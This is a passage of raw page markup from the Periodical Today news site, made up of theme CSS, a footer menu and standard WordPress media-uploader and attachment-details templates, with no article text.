</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_83_c76" class="tdc-row stretch_row"><div class="vc_row tdi_84_161  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_84_161{
                    min-height: 0;
                }.tdi_84_161,
				.tdi_84_161 .tdc-columns{
				    display: block;
				}.tdi_84_161 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_84_161.tdc-row-content-vert-center,
                    .tdi_84_161.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_84_161.tdc-row-content-vert-bottom,
                    .tdi_84_161.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_84_161.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_84_161.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_84_161{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_84_161 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_83_c76_rand_style td-element-style" ><style>
.tdi_83_c76_rand_style{
background-color:#e2e2e2 !important;
}
 </style></div><div class="vc_column tdi_86_336  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86_336{
                    vertical-align: baseline;
                }.tdi_86_336 .wpb_wrapper,
				.tdi_86_336 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_86_336 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_86_336 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_86_336{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_87_036 td-pb-border-top td_block_template_3 widget"  data-td-block-uid="tdi_87_036" >
<style>
/* custom css */
.tdi_87_036 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_87_036 .td-block-title a,
				.tdi_87_036 .td-block-title span{
					font-family:Raleway !important;font-weight:700 !important;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ABOUT US</span></h4></div><div id=tdi_87_036 class="td_block_inner td-fix-index"><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-42994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42994"><a href="https://periodicaltoday.com/about/" data-wpel-link="internal">About</a></li>
<li id="menu-item-42993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42993"><a href="https://periodicaltoday.com/contact/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-42991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42991"><a href="https://periodicaltoday.com/feedback/" data-wpel-link="internal">Feedback</a></li>
<li id="menu-item-42992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42992"><a href="https://periodicaltoday.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-42990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42990"><a href="https://periodicaltoday.com/terms-use/" data-wpel-link="internal">Terms of Use</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42989"><a href="https://periodicaltoday.com/editorial-policy/" data-wpel-link="internal">Editorial Policy</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_89_693  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89_693{
                    vertical-align: baseline;
                }.tdi_89_693 .wpb_wrapper,
				.tdi_89_693 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89_693 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_89_693 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_89_693{
padding-left:30px !important;
border-color:#c9c9c9 !important;
border-style:solid !important;
border-width: 0px 1px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_89_693{
margin-bottom:30px !important;
padding-left:0px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_92_dd9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92_dd9{
                    vertical-align: baseline;
                }.tdi_92_dd9 .wpb_wrapper,
				.tdi_92_dd9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_92_dd9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_92_dd9 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_93_376 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_93_376" >
<style>

/* inline tdc_css att */

.tdi_93_376{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_376{
margin-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_376{
margin-left:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_376{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_376 .tdb-logo-a,
                .tdi_93_376 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_93_376 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_93_376 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_93_376 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_93_376 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_93_376 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_376 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_93_376 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_93_376 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #1342f3;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_93_376 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_376 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_376 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:25px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_376 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_376 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_93_376 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:45px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_376 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:22px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style>
<div class="tdi_93_376_rand_style td-element-style"><style>
.tdi_93_376_rand_style{
background-color:#ffd800 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_94_4e9" class="tdc-row stretch_row"><div class="vc_row tdi_95_107  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_95_107{
                    min-height: 0;
                }.tdi_95_107,
				.tdi_95_107 .tdc-columns{
				    display: block;
				}.tdi_95_107 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95_107{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}

.tdi_95_107 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_94_4e9_rand_style td-element-style" ><style>
.tdi_94_4e9_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_97_3d0  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97_3d0{
                    vertical-align: baseline;
                }.tdi_97_3d0 .wpb_wrapper,
				.tdi_97_3d0 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97_3d0 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_97_3d0 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_98_17e tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_17e" >
<style>
/* custom css */
.tdi_98_17e .tdm-descr{
                    color: #ffffff;
                
					font-family:Raleway !important;
				}.tdi_98_17e .tdm-descr a{
                    color: #ffd800;
                }.tdi_98_17e .tdm-descr a:hover{
                    color: #ffffff;
                }
</style><p class="tdm-descr">©Periodical Today a News magazine registered in Dubai</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6967d31f08536
    -->

    
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
